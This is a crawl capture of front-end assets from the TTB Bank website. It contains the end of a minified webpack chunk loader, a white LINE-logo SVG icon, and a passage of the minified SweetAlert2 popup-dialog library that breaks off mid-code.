s[e],t}))},l={62272:0,97553:0,48809:0,26352:0},v.f.j=function(e,t){var c=v.o(l,e)?l[e]:void 0;if(0!==c){if(c)t.push(c[2]);else if(/^(2(4224|6103|6352|8680|8981)|3((578|720|730)2|4577)|4(5378|5415|6729|8809)|8(0937|6279|8609)|9(2275|2562|7553|9617)|17665|5412|62272|65625|7130|79749)$/.test(e))l[e]=0;else{var n=new Promise(function(t,n){c=l[e]=[t,n]});t.push(c[2]=n);var f=v.p+v.u(e),a=Error();v.l(f,function(t){if(v.o(l,e)&&(0!==(c=l[e])&&(l[e]=void 0),c)){var n=t&&("load"===t.type?"missing":t.type),f=t&&t.target&&t.target.src;a.message="Loading chunk "+e+" failed.\n("+n+": "+f+")",a.name="ChunkLoadError",a.type=n,a.request=f,c[1](a)}},"chunk-"+e,e)}}},v.O.j=function(e){return 0===l[e]},p=function(e,t){var c,n,f=t[0],a=t[1],r=t[2],o=0;if(f.some(function(e){return 0!==l[e]})){for(c in a)v.o(a,c)&&(v.m[c]=a[c]);if(r)var d=r(v)}for(e&&e(t);o<f.length;o++)n=f[o],v.o(l,n)&&l[n]&&l[n][0](),l[n]=0;return v.O(d)},(h=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(p.bind(null,0)),h.push=p.bind(null,h.push.bind(h)),v.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ttbbank.com/global/assets/img/icon-set-1/line-white.svg
body_size: -626
content:
<svg id="Isolation_Mode" data-name="Isolation Mode" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.38 83.26">
  <defs>
    <style>
      .cls-1 {
        fill: #FFFFFF;
      }
    </style>
  </defs>
  <path class="cls-1" d="M93.69,43.83C93.69,24.28,74.09,8.37,50,8.37S6.31,24.28,6.31,43.83c0,17.52,15.54,32.2,36.54,35,1.42.3,3.36.93,3.85,2.15a8.94,8.94,0,0,1,.14,4l-.62,3.74C46,89.76,45.34,93,50,91S75.16,76.19,84.33,65.64h0C90.66,58.7,93.69,51.65,93.69,43.83ZM34.59,54.26a.86.86,0,0,1-.85.86H21.49a.9.9,0,0,1-.59-.24h0v0a.83.83,0,0,1-.24-.58h0v-19a.85.85,0,0,1,.85-.85h3.07a.85.85,0,0,1,.85.85V50.35h8.33a.85.85,0,0,1,.85.85Zm7.38,0a.85.85,0,0,1-.85.84H38.06a.85.85,0,0,1-.85-.84v-19a.85.85,0,0,1,.85-.85h3.06a.85.85,0,0,1,.85.85Zm21.1,0a.85.85,0,0,1-.85.84H59.15l-.22,0h0l-.06,0H58.8l0,0,0,0,0,0h0a1,1,0,0,1-.21-.21L49.72,43V54.27a.85.85,0,0,1-.85.84H45.8a.85.85,0,0,1-.85-.84v-19a.85.85,0,0,1,.85-.85h3.3l0,0h0l0,0h0l0,0h0l0,0,0,0,0,0h0l.06,0h0l.07.09L58.3,46.54V35.23a.85.85,0,0,1,.85-.85h3.07a.85.85,0,0,1,.85.85ZM80,38.29a.86.86,0,0,1-.85.86H70.81v3.21h8.33a.85.85,0,0,1,.85.85v3.07a.85.85,0,0,1-.85.85H70.81v3.22h8.33a.85.85,0,0,1,.85.85v3.06a.86.86,0,0,1-.85.86H66.9a.88.88,0,0,1-.59-.24h0l0,0a.86.86,0,0,1-.23-.58h0v-19h0a.89.89,0,0,1,.23-.59h0a.83.83,0,0,1,.59-.24H79.14a.85.85,0,0,1,.85.85Z" transform="translate(-6.31 -8.37)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ttbbank.com/_next/static/chunks/86455-build-1765182560-902a5a96e752fbd8.js
body_size: 18390
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[86455],{86455:function(t){var e;e=function(){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&n(t.prototype,e),o&&n(t,o),t}function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function l(t,e,n){return(l=s()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var a=new(Function.bind.apply(t,o));return n&&r(a,n.prototype),a}).apply(null,arguments)}function c(t,e,n){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=i(t)););return t}(t,e);if(o){var a=Object.getOwnPropertyDescriptor(o,e);return a.get?a.get.call(n):a.value}})(t,e,n||t)}var u,d,p="SweetAlert2:",m=function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e},f=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},w=function(t){return Object.keys(t).map(function(e){return t[e]})},h=function(t){return Array.prototype.slice.call(t)},g=function(e){console.warn("".concat(p," ").concat("object"===t(e)?e.join(" "):e))},b=function(t){console.error("".concat(p," ").concat(t))},y=[],v=function(t){-1!==y.indexOf(t)||(y.push(t),g(t))},k=function(t,e){v('"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'))},x=function(t){return"function"==typeof t?t():t},C=function(t){return t&&"function"==typeof t.toPromise},A=function(t){return C(t)?t.toPromise():Promise.resolve(t)},B=function(t){return t&&Promise.resolve(t)===t},P=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),E=function(e){return e instanceof Element||"object"===t(e)&&e.jquery},S=function(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e},O=S(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","header","content","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),T=S(["success","warning","info","question","error"]),L=function(){return document.body.querySelector(".".concat(O.container))},j=function(t){var e=L();return e?e.querySelector(t):null},z=function(t){return j(".".concat(t))},D=function(){return z(O.popup)},q=function(){return z(O.icon)},I=function(){return z(O.title)},M=function(){return z(O.content)},H=function(){return z(O["html-container"])},V=function(){return z(O.image)},N=function(){return z(O["progress-steps"])},R=function(){return z(O["validation-message"])},U=function(){return j(".".concat(O.actions," .").concat(O.confirm))},_=function(){return j(".".concat(O.actions," .").concat(O.deny))},F=function(){return j(".".concat(O.loader))},Y=function(){return j(".".concat(O.actions," .").concat(O.cancel))},Z=function(){return z(O.actions)},$=function(){return z(O.header)},W=function(){return z(O.footer)},K=function(){return z(O["timer-progress-bar"])},X=function(){return z(O.close)},Q=function(){var t=h(D().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return(t=parseInt(t.getAttribute("tabindex")))>(e=parseInt(e.getAttribute("tabindex")))?1:t<e?-1:0}),e=h(D().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return m(t.concat(e)).filter(function(t){return th(t)})},J=function(){return!G()&&!document.body.classList.contains(O["no-backdrop"])},G=function(){return document.body.classList.contains(O["toast-shown"])},tt={previousBodyPadding:null},te=function(t,e){if(t.textContent="",e){var n=new DOMParser().parseFromString(e,"text/html");h(n.querySelector("head").childNodes).forEach(function(e){t.appendChild(e)}),h(n.querySelector("body").childNodes).forEach(function(e){t.appendChild(e)})}},tn=function(t,e){if(!e)return!1;for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return!1;return!0},to=function(t,e){h(t.classList).forEach(function(n){-1!==w(O).indexOf(n)||-1!==w(T).indexOf(n)||-1!==w(e.showClass).indexOf(n)||t.classList.remove(n)})},ta=function(e,n,o){if(to(e,n),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return g("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(t(n.customClass[o]),'"'));tl(e,n.customClass[o])}};function ti(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return tu(t,O[e]);case"checkbox":return t.querySelector(".".concat(O.checkbox," input"));case"radio":return t.querySelector(".".concat(O.radio," input:checked"))||t.querySelector(".".concat(O.radio," input:first-child"));case"range":return t.querySelector(".".concat(O.range," input"));default:return tu(t,O.input)}}var tr=function(t){if(t.focus(),"file"!==t.type){var e=t.value;t.value="",t.value=e}},ts=function(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))},tl=function(t,e){ts(t,e,!0)},tc=function(t,e){ts(t,e,!1)},tu=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(tn(t.childNodes[n],e))return t.childNodes[n]},td=function(t,e,n){n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)},tp=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";t.style.display=e},tm=function(t){t.style.display="none"},tf=function(t,e,n,o){var a=t.querySelector(e);a&&(a.style[n]=o)},tw=function(t,e,n){e?tp(t,n):tm(t)},th=function(t){return!!(t&&(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},tg=function(t){return t.scrollHeight>t.clientHeight},tb=function(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return n>0||o>0},ty=function(t,e){if("function"==typeof t.contains)return t.contains(e)},tv=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=K();th(n)&&(e&&(n.style.transition="none",n.style.width="100%"),setTimeout(function(){n.style.transition="width ".concat(t/1e3,"s linear"),n.style.width="0%"},10))},tk=function(){var t=K(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(e/parseInt(window.getComputedStyle(t).width)*100);t.style.removeProperty("transition"),t.style.width="".concat(n,"%")},tx=function(){return"undefined"==typeof window||"undefined"==typeof document},tC='\n <div aria-labelledby="'.concat(O.title,'" aria-describedby="').concat(O.content,'" class="').concat(O.popup,'" tabindex="-1">\n   <div class="').concat(O.header,'">\n     <ul class="').concat(O["progress-steps"],'"></ul>\n     <div class="').concat(O.icon,'"></div>\n     <img class="').concat(O.image,'" />\n     <h2 class="').concat(O.title,'" id="').concat(O.title,'"></h2>\n     <button type="button" class="').concat(O.close,'"></button>\n   </div>\n   <div class="').concat(O.content,'">\n     <div id="').concat(O.content,'" class="').concat(O["html-container"],'"></div>\n     <input class="').concat(O.input,'" />\n     <input type="file" class="').concat(O.file,'" />\n     <div class="').concat(O.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(O.select,'"></select>\n     <div class="').concat(O.radio,'"></div>\n     <label for="').concat(O.checkbox,'" class="').concat(O.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(O.label,'"></span>\n     </label>\n     <textarea class="').concat(O.textarea,'"></textarea>\n     <div class="').concat(O["validation-message"],'" id="').concat(O["validation-message"],'"></div>\n   </div>\n   <div class="').concat(O.actions,'">\n     <div class="').concat(O.loader,'"></div>\n     <button type="button" class="').concat(O.confirm,'"></button>\n     <button type="button" class="').concat(O.deny,'"></button>\n     <button type="button" class="').concat(O.cancel,'"></button>\n   </div>\n   <div class="').concat(O.footer,'"></div>\n   <div class="').concat(O["timer-progress-bar-container"],'">\n     <div class="').concat(O["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),tA=function(){var t=L();return!!t&&(t.parentNode.removeChild(t),tc([document.documentElement,document.body],[O["no-backdrop"],O["toast-shown"],O["has-column"]]),!0)},tB=function(t){nJ.isVisible()&&u!==t.target.value&&nJ.resetValidationMessage(),u=t.target.value},tP=function(){var t=M(),e=tu(t,O.input),n=tu(t,O.file),o=t.querySelector(".".concat(O.range," input")),a=t.querySelector(".".concat(O.range," output")),i=tu(t,O.select),r=t.querySelector(".".concat(O.checkbox," input")),s=tu(t,O.textarea);e.oninput=tB,n.onchange=tB,i.onchange=tB,r.onchange=tB,s.oninput=tB,o.oninput=function(t){tB(t),a.value=o.value},o.onchange=function(t){tB(t),o.nextSibling.value=o.value}},tE=function(t){var e=D();e.setAttribute("role",t.toast?"alert":"dialog"),e.setAttribute("aria-live",t.toast?"polite":"assertive"),t.toast||e.setAttribute("aria-modal","true")},tS=function(t){"rtl"===window.getComputedStyle(t).direction&&tl(L(),O.rtl)},tO=function(t){var e,n=tA();if(tx()){b("SweetAlert2 requires document to initialize");return}var o=document.createElement("div");o.className=O.container,n&&tl(o,O["no-transition"]),te(o,tC);var a="string"==typeof(e=t.target)?document.querySelector(e):e;a.appendChild(o),tE(t),tS(a),tP()},tT=function(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?tL(e,n):e&&te(n,e)},tL=function(t,e){t.jquery?tj(e,t):te(e,t.toString())},tj=function(t,e){if(t.textContent="",0 in e)for(var n=0;(n in e);n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},tz=function(){if(tx())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}(),tD=function(){var t=document.createElement("div");t.className=O["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},tq=function(t,e){var n=Z(),o=F(),a=U(),i=_(),r=Y();e.showConfirmButton||e.showDenyButton||e.showCancelButton||tm(n),ta(n,e,"actions"),tI(a,"confirm",e),tI(i,"deny",e),tI(r,"cancel",e),function(t,e,n,o){if(!o.buttonsStyling)return tc([t,e,n],O.styled);tl([t,e,n],O.styled),o.confirmButtonColor&&(t.style.backgroundColor=o.confirmButtonColor),o.denyButtonColor&&(e.style.backgroundColor=o.denyButtonColor),o.cancelButtonColor&&(n.style.backgroundColor=o.cancelButtonColor)}(a,i,r,e),e.reverseButtons&&(n.insertBefore(r,o),n.insertBefore(i,o),n.insertBefore(a,o)),te(o,e.loaderHtml),ta(o,e,"loader")};function tI(t,e,n){tw(t,n["show".concat(f(e),"Button")],"inline-block"),te(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=O[e],ta(t,n,"".concat(e,"Button")),tl(t,n["".concat(e,"ButtonClass")])}var tM=function(t,e){var n,o,a=L();if(a){"string"==typeof(n=e.backdrop)?a.style.background=n:n||tl([document.documentElement,document.body],O["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),(o=e.position)in O?tl(a,O[o]):(g('The "position" parameter is not valid, defaulting to "center"'),tl(a,O.center)),function(t,e){if(e&&"string"==typeof e){var n="grow-".concat(e);n in O&&tl(t,O[n])}}(a,e.grow),ta(a,e,"container");var i=document.body.getAttribute("data-swal2-queue-step");i&&(a.setAttribute("data-queue-step",i),document.body.removeAttribute("data-swal2-queue-step"))}},tH={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},tV=["input","file","range","select","radio","checkbox","textarea"],tN=function(t,e){var n=M(),o=tH.innerParams.get(t),a=!o||e.input!==o.input;tV.forEach(function(t){var o=O[t],i=tu(n,o);t_(t,e.inputAttributes),i.className=o,a&&tm(i)}),e.input&&(a&&tR(e),tF(e))},tR=function(t){if(!tW[t.input])return b('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=t$(t.input),n=tW[t.input](e,t);tp(n),setTimeout(function(){tr(n)})},tU=function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1!==["type","value","style"].indexOf(n)||t.removeAttribute(n)}},t_=function(t,e){var n=ti(M(),t);if(n)for(var o in tU(n),e)("range"!==t||"placeholder"!==o)&&n.setAttribute(o,e[o])},tF=function(t){var e=t$(t.input);t.customClass&&tl(e,t.customClass.input)},tY=function(t,e){(!t.placeholder||e.inputPlaceholder)&&(t.placeholder=e.inputPlaceholder)},tZ=function(t,e,n){if(n.inputLabel){t.id=O.input;var o=document.createElement("label"),a=O["input-label"];o.setAttribute("for",t.id),o.className=a,tl(o,n.customClass.inputLabel),o.innerText=n.inputLabel,e.insertAdjacentElement("beforebegin",o)}},t$=function(t){var e=O[t]?O[t]:O.input;return tu(M(),e)},tW={};tW.text=tW.email=tW.password=tW.number=tW.tel=tW.url=function(e,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?e.value=n.inputValue:B(n.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n.inputValue),'"')),tZ(e,e,n),tY(e,n),e.type=n.input,e},tW.file=function(t,e){return tZ(t,t,e),tY(t,e),t},tW.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,tZ(n,t,e),t},tW.select=function(t,e){if(t.textContent="",e.inputPlaceholder){var n=document.createElement("option");te(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return tZ(t,t,e),t},tW.radio=function(t){return t.textContent="",t},tW.checkbox=function(t,e){var n=ti(M(),"checkbox");return n.value=1,n.id=O.checkbox,n.checked=!!e.inputValue,te(t.querySelector("span"),e.inputPlaceholder),t},tW.textarea=function(t,e){t.value=e.inputValue,tY(t,e),tZ(t,t,e);var n=function(t){return parseInt(window.getComputedStyle(t).paddingLeft)+parseInt(window.getComputedStyle(t).paddingRight)};if("MutationObserver"in window){var o=parseInt(window.getComputedStyle(D()).width);new MutationObserver(function(){var e=t.offsetWidth+n(D())+n(M());e>o?D().style.width="".concat(e,"px"):D().style.width=null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var tK=function(t,e){var n=H();ta(n,e,"htmlContainer"),e.html?(tT(e.html,n),tp(n,"block")):e.text?(n.textContent=e.text,tp(n,"block")):tm(n),tN(t,e),ta(M(),e,"content")},tX=function(t,e){var n=W();tw(n,e.footer),e.footer&&tT(e.footer,n),ta(n,e,"footer")},tQ=function(t,e){var n=X();te(n,e.closeButtonHtml),ta(n,e,"closeButton"),tw(n,e.showCloseButton),n.setAttribute("aria-label",e.closeButtonAriaLabel)},tJ=function(t,e){var n=tH.innerParams.get(t),o=q();if(n&&e.icon===n.icon){t0(o,e),tG(o,e);return}return e.icon||e.iconHtml?e.icon&&-1===Object.keys(T).indexOf(e.icon)?(b('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.icon,'"')),tm(o)):void(tp(o),t0(o,e),tG(o,e),tl(o,e.showClass.icon)):tm(o)},tG=function(t,e){for(var n in T)e.icon!==n&&tc(t,T[n]);tl(t,T[e.icon]),t1(t,e),t2(),ta(t,e,"icon")},t2=function(){for(var t=D(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},t0=function(t,e){t.textContent="",e.iconHtml?te(t,t5(e.iconHtml)):"success"===e.icon?te(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?te(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):te(t,t5({question:"?",warning:"!",info:"i"}[e.icon]))},t1=function(t,e){if(e.iconColor){t.style.color=e.iconColor,t.style.borderColor=e.iconColor;for(var n=0,o=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];n<o.length;n++)tf(t,o[n],"backgroundColor",e.iconColor);tf(t,".swal2-success-ring","borderColor",e.iconColor)}},t5=function(t){return'<div class="'.concat(O["icon-content"],'">').concat(t,"</div>")},t7=function(t,e){var n=V();if(!e.imageUrl)return tm(n);tp(n,""),n.setAttribute("src",e.imageUrl),n.setAttribute("alt",e.imageAlt),td(n,"width",e.imageWidth),td(n,"height",e.imageHeight),n.className=O.image,ta(n,e,"image")},t3=[],t4=function(){return L()&&L().getAttribute("data-queue-step")},t6=function(t){var e=document.createElement("li");return tl(e,O["progress-step"]),te(e,t),e},t8=function(t){var e=document.createElement("li");return tl(e,O["progress-step-line"]),t.progressStepsDistance&&(e.style.width=t.progressStepsDistance),e},t9=function(t,e){var n=N();if(!e.progressSteps||0===e.progressSteps.length)return tm(n);tp(n),n.textContent="";var o=parseInt(void 0===e.currentProgressStep?t4():e.currentProgressStep);o>=e.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,a){var i=t6(t);if(n.appendChild(i),a===o&&tl(i,O["active-progress-step"]),a!==e.progressSteps.length-1){var r=t8(e);n.appendChild(r)}})},et=function(t,e){var n=I();tw(n,e.title||e.titleText,"block"),e.title&&tT(e.title,n),e.titleText&&(n.innerText=e.titleText),ta(n,e,"title")},ee=function(t,e){ta($(),e,"header"),t9(t,e),tJ(t,e),t7(t,e),et(t,e),tQ(t,e)},en=function(t,e){var n=L(),o=D();e.toast?(td(n,"width",e.width),o.style.width="100%"):td(o,"width",e.width),td(o,"padding",e.padding),e.background&&(o.style.background=e.background),tm(R()),eo(o,e)},eo=function(t,e){t.className="".concat(O.popup," ").concat(th(t)?e.showClass.popup:""),e.toast?(tl([document.documentElement,document.body],O["toast-shown"]),tl(t,O.toast)):tl(t,O.modal),ta(t,e,"popup"),"string"==typeof e.customClass&&tl(t,e.customClass),e.icon&&tl(t,O["icon-".concat(e.icon)])},ea=function(t,e){en(t,e),tM(t,e),ee(t,e),tK(t,e),tq(t,e),tX(t,e),"function"==typeof e.didRender?e.didRender(D()):"function"==typeof e.onRender&&e.onRender(D())},ei=function(){return U()&&U().click()},er=function(t){var e=D();e||nJ.fire(),e=D();var n=Z(),o=F();!t&&th(U())&&(t=U()),tp(n),t&&(tm(t),o.setAttribute("data-button-to-replace",t.className)),o.parentNode.insertBefore(o,t),tl([e,n],O.loading),tp(o),e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},es={},el=function(){es.previousActiveElement&&es.previousActiveElement.focus?(es.previousActiveElement.focus(),es.previousActiveElement=null):document.body&&document.body.focus()},ec=function(){if(es.timeout)return tk(),es.timeout.stop()},eu=function(){if(es.timeout){var t=es.timeout.start();return tv(t),t}},ed=!1,ep={},em=function(t){for(var e=t.target;e&&e!==document;e=e.parentNode)for(var n in ep){var o=e.getAttribute(n);if(o){ep[n].fire({template:o});return}}},ef={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,willOpen:void 0,didOpen:void 0,onRender:void 0,didRender:void 0,onClose:void 0,onAfterClose:void 0,willClose:void 0,didClose:void 0,onDestroy:void 0,didDestroy:void 0,scrollbarPadding:!0},ew=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],eh={animation:'showClass" and "hideClass',onBeforeOpen:"willOpen",onOpen:"didOpen",onRender:"didRender",onClose:"willClose",onAfterClose:"didClose",onDestroy:"didDestroy"},eg=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],eb=function(t){return Object.prototype.hasOwnProperty.call(ef,t)},ey=function(t){return eh[t]},ev=function(t){eb(t)||g('Unknown parameter "'.concat(t,'"'))},ek=function(t){-1!==eg.indexOf(t)&&g('The parameter "'.concat(t,'" is incompatible with toasts'))},ex=function(t){ey(t)&&k(t,ey(t))},eC=function(t){for(var e in t)ev(e),t.toast&&ek(e),ex(e)},eA=Object.freeze({isValidParameter:eb,isUpdatableParameter:function(t){return -1!==ew.indexOf(t)},isDeprecatedParameter:ey,argsToParams:function(e){var n={};return"object"!==t(e[0])||E(e[0])?["title","html","icon"].forEach(function(o,a){var i=e[a];"string"==typeof i||E(i)?n[o]=i:void 0!==i&&b("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(t(i)))}):a(n,e[0]),n},isVisible:function(){return th(D())},clickConfirm:ei,clickDeny:function(){return _()&&_().click()},clickCancel:function(){return Y()&&Y().click()},getContainer:L,getPopup:D,getTitle:I,getContent:M,getHtmlContainer:H,getImage:V,getIcon:q,getInputLabel:function(){return z(O["input-label"])},getCloseButton:X,getActions:Z,getConfirmButton:U,getDenyButton:_,getCancelButton:Y,getLoader:F,getHeader:$,getFooter:W,getTimerProgressBar:K,getFocusableElements:Q,getValidationMessage:R,isLoading:function(){return D().hasAttribute("data-loading")},fire:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l(this,e)},mixin:function(t){return function(n){!function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}(d,n);var l,u=(l=s(),function(){var t,e=i(d);return t=l?Reflect.construct(e,arguments,i(this).constructor):e.apply(this,arguments),t&&("object"==typeof t||"function"==typeof t)?t:function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(this)});function d(){return e(this,d),u.apply(this,arguments)}return o(d,[{key:"_main",value:function(e,n){return c(i(d.prototype),"_main",this).call(this,e,a({},t,n))}}]),d}(this)},queue:function(t){k("Swal.queue()","async/await");var e=this;t3=t;var n=function(t,e){t3=[],t(e)},o=[];return new Promise(function(t){!function a(i,r){i<t3.length?(document.body.setAttribute("data-swal2-queue-step",i),e.fire(t3[i]).then(function(e){void 0!==e.value?(o.push(e.value),a(i+1,r)):n(t,{dismiss:e.dismiss})})):n(t,{value:o})}(0)})},getQueueStep:t4,insertQueueStep:function(t,e){return 